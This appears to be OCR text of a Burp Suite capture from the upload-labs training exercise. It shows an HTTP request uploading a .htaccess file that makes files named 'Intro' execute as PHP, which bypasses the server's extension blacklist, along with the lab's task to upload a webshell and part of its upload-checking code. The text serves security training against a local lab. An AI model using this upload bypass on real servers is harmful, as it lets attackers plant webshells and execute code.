 Request
Raw Params Headers Hex
POST /upload-labs-master/Pass-04/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/upload-labs-master/Pass-04/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------2133245097356
Content-Length: 380
Connection: close
Cookie: Hm_lvt_104760bf60098b3f7427cfbfb6fcefb6=1539424417;
PHPSESSID=6502bf09d63b8e87fbb5606414ecca38
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 112.87.71.44
-----------------------------2133245097356
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "Intro">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------2133245097356
Content-Disposition: form-data; name="submit"
涓婁紶
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//.htaccess" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",
? < + > Type a search term 0 matches